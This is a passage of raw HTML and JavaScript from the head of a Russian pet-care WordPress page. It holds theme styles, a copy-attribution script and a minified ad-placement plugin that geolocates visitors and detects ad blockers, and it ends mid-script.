<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/68838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=68838' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fpoteyut-li-koshki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fpoteyut-li-koshki%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 